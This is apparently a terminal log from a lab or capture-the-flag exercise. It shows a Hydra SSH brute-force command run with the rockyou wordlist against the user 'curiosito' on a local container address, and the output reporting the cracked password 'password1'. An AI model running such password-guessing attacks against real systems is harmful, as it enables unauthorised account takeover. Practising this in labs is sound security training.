 ┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# hydra -l curiosito -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-19 20:54:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: curiosito   password: password1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-19 20:54:06
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─#